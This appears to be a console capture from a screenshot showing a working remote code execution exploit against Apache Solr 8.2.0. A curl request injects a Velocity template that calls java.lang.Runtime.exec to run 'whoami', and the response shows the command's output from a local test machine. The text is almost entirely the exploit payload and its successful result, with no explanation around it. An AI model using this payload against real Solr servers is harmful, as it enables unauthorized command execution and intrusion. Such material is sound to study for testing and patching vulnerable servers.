 D:\test\solr-8.2.0\solr2\solr\server\solr\configsets\sample_techproducts_configs\conf>curl -g -v "http://127.0.0.1:8983/
solr/mytest1/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName('java
.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Stri
ng%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in
+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8983 (#0)
> GET /solr/mytest1/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forNam
e('java.lang.Runtime'))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.la
ng.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreac
h($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
> Host: 127.0.0.1:8983
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html;charset=utf-8
< Content-Length: 31
<
     0  desktop-otmnoad\admin
* Connection #0 to host 127.0.0.1 left intact